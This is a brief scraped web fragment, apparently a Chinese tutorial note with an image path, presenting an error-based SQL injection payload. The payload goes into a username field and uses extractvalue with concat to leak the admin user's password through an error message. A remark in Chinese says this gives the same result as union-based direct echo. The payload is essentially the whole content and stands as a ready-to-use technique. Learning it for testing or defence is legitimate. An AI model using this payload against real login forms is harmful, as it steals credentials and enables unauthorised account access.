 输入username='or extractvalue('',concat('~',(select password from users where
username='admin')))#
jiuzixue.com
可以实现union直接回显一样的效果